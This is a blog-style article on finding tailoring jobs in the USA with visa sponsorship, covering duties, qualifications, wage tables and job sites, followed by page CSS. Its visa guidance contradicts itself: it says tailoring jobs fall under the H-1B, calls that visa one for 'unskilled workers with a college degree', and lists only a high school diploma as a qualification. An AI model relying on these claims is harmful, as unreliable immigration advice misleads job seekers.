<p>Larger apparel companies employ large numbers of tailors who some directors control. Some tailors specialize in clothing, footwear, or accessory design, or other creative designs.</p>
<h2 class="wp-block-heading"><strong>What are Tailoring Jobs in USA with Visa Sponsorship</strong></h2>
<p>When it comes to visa sponsorship, there are hundreds of visas, some of which includes job visa, school visa, and other types of visas you can research about. For job visas, there are various types such as H-1B visa, H-2A, H-2B, I Visa, L Visas, O Visas, and many more.</p>
<p>The type of visa handled to tailor jobs is an H-1B visa. The H-1B is a type of visa offered to the specified professional or academic field. In other words, this type of visa is offered to unskilled workers with a college degree or higher or the equivalent in work experience.</p>
<p>The eligibility for tailoring jobs in USA with visa sponsorship includes the following</p>
<ul class="wp-block-list">
<li>A job offers from a U.S. employer that includes an H-1B contract.</li>
<li>Proof that you have a college degree, or higher or equivalent.</li>
<li>The U.S. employer must show proof of inadequate qualified U.S. applicants for the role.</li>
</ul>
<h2 class="wp-block-heading"><strong>Duties and Responsibilities of Tailoring Jobs in USA</strong></h2>
<p>Here are the following duties and responsibilities of what tailors do in the United States:</p>
<ul class="wp-block-list">
<li>Design, make, alter, repair or fit garments.</li>
<li>Work-based on customer specifications on repairing or making clothes.</li>
<li>Take customer measurements.</li>
<li>Provide assistance in selecting a fabric.</li>
<li>Take note of customer measurements accurately.</li>
<li>Attach labels to customer cloth to avoid mistakes.</li>
<li>Provide customers with the price of fixing or making.</li>
</ul>
<p>In terms of skills, you need to be able to sew, mend, or repair cloth. Plus, you need to follow the instruction given to you by your customer.</p>
<h2 class="wp-block-heading"><strong>Skills and Qualifications of Tailoring Jobs in the USA with Visa Sponsorship</strong></h2>
<p>To become a tailor in the United States or work in the tailoring industry in the United States, you must meet the requirement needed to qualify for the job opening. Here are the following you need to qualify for tailoring jobs in the USA with visa sponsorship:</p>
<ul class="wp-block-list">
<li>High school diploma, or GED.</li>
<li>Have 2 to 3 years of working experience as a tailor.</li>
<li>Have ideas for fabrics and also clothing design and making.</li>
<li>Must be able to use the sewing machine.</li>
<li>Have outstanding sewing skills.</li>
<li>Have good customer service skills.</li>
<li>Detail-oriented.</li>
</ul>
<p>These are some of the major qualifications and skills needed to qualify for the job opening. Also, you need to meet the H-1B qualification. And since you are looking for an H-1B visa, you need to check if the U.S. Employer is offering the visa contract.</p>
<h2 class="wp-block-heading"><strong>Salary of Tailoring Jobs in USA</strong></h2>
<p>Here is a table that allows the earnings of tailors in the United States based on location, industry, percentile, and also the national estimated salary of tailoring workers.</p>
<h3 class="wp-block-heading"><strong>National Estimates</strong></h3>
<figure class="wp-block-table"><table><tbody><tr><td><strong>Employment</strong></td><td><strong>Mean hourly wage</strong></td><td><strong>Mean annual wage</strong></td></tr><tr><td>24,110</td><td>$16.60</td><td>$34,530</td></tr></tbody></table></figure>
<h3 class="wp-block-heading"><strong>Percentile</strong></h3>
<figure class="wp-block-table"><table><tbody><tr><td><strong>Percentile</strong></td><td><strong>10%</strong></td><td><strong>25%</strong></td><td><strong>50%</strong></td><td><strong>75%</strong></td><td><strong>90%</strong></td></tr><tr><td><strong>Hourly Wage</strong></td><td>$10.03</td><td>$11. 97</td><td>$15.15</td><td>$19.95</td><td>$26.32</td></tr><tr><td><strong>Annual Wage</strong></td><td>$20,870</td><td>$24,900</td><td>$31,520</td><td>$41,490</td><td>$54,570</td></tr></tbody></table></figure>
<h3 class="wp-block-heading"><strong>Industry</strong></h3>
<figure class="wp-block-table"><table><tbody><tr><td><strong>Industry</strong></td><td><strong>Hourly mean wage</strong></td><td><strong>Annual mean wage</strong></td></tr><tr><td><strong>General Merchandise Stores</strong></td><td>$14.59</td><td>$30,360</td></tr><tr><td><strong>Management of Companies and Enterprises</strong></td><td>$16.98</td><td>$35,310</td></tr><tr><td><strong>Specialized Design Services</strong></td><td>$14.88</td><td>$30,950</td></tr><tr><td><strong>Colleges, Universities, and Professional Schools</strong></td><td>$15.86</td><td>$32,980</td></tr><tr><td><strong>Performing Arts Companies</strong></td><td>$17.21</td><td>$35,800</td></tr></tbody></table></figure>
<h3 class="wp-block-heading"><strong>States</strong></h3>
<figure class="wp-block-table"><table><tbody><tr><td><strong>State</strong></td><td><strong>Hourly mean wage</strong></td><td><strong>Annual mean wage</strong></td></tr><tr><td>California</td><td>$21.68</td><td>$45,090</td></tr><tr><td>District of Columbia</td><td>$20.53</td><td>$42,700</td></tr><tr><td>Massachusetts</td><td>$19.93</td><td>$41,450</td></tr><tr><td>Nevada</td><td>$19.62</td><td>$40,810</td></tr><tr><td>Connecticut</td><td>$19.38</td><td>$40,320</td></tr></tbody></table></figure>
<h2 class="wp-block-heading"><strong>Where to Find Tailoring Jobs in USA with Visa Sponsorship</strong></h2>
<p>What most people find difficult is where to find tailoring jobs in USA with visa sponsorship. Initially, there are global travel agencies in your that provide you with information on job visas. However, aside from this agency, there are dedicated platforms where you can find tailoring jobs in the United States with visa sponsorship. Here is the following place:</p>
<ul class="wp-block-list">
<li>Indeed.com</li>
<li>Glassdoor</li>
<li>Simply Hired</li>
<li>Jobs.com</li>
<li>LinkedIn Jobs</li>
<li>USAJobs</li>
<li>Scouted.</li>
<li>Jooble</li>
</ul>
<p>And so much more. With these following platforms, you can easily find jobs in any state to apply for. Everyday jobs are being posted on the site and you can easily subscribe to the platform to get updated when new jobs are been posted.</p>
<h2 class="wp-block-heading"><strong>How to Apply for Tailoring Jobs in USA with VISA Sponsorship</strong></h2>
<p>Tailoring jobs in USA with visa sponsorship application is very simple. By applying online, you can find it very easy to apply and submit all the necessary documents needed. Here is the following process on how to apply for tailoring jobs in USA:</p>
<ul class="wp-block-list">
<li>Go to www.indeed.com from your computer.</li>
<li>Search for tailoring jobs with visa sponsorship at the top of the page.</li>
<li>Use the filter to refine your search.</li>
<li>Then, explore the result to find a U.S. employer willing to offer an H-1B visa.</li>
<li>Next, click APPLY if you find one.</li>
<li>This will direct you to the official website.</li>
</ul>
<p>Afterward, you can fill out the necessary information needed to complete the application. If you qualify, you might be up for an interview.</p>
<!-- CONTENT END 1 -->
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.mstwotoes.com/tag/jobs-in-usa-with-visa-sponsorship/">Jobs in USA With Visa Sponsorship</a></li><li><a href="https://www.mstwotoes.com/tag/tailoring-jobs/">Tailoring Jobs</a></li><li><a href="https://www.mstwotoes.com/tag/tailoring-jobs-in-usa-with-visa-sponsorship/">Tailoring Jobs in USA with Visa Sponsorship</a></li></ul>            </div>
<div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network 